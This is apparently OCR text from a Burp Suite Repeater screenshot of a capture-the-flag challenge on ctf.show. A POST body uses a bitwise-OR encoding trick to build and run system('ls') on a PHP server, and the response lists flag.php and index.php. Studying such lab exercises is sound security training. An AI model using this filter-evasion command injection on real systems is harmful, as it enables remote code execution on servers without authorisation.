 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
目标: http://dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show
Content-Length: 82
Cache-Control: max-age=0
Origin: http://dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%00%0c%13%00"|"%27
%60%60%27")
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 26 Feb 2025 15:24:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
Access-Control-Max-Age: 1728000
Content-Length: 28
flag.php
index.php
index.php
? < + > 输入搜索字词 没有比赛
完成
649字节 | 101毫秒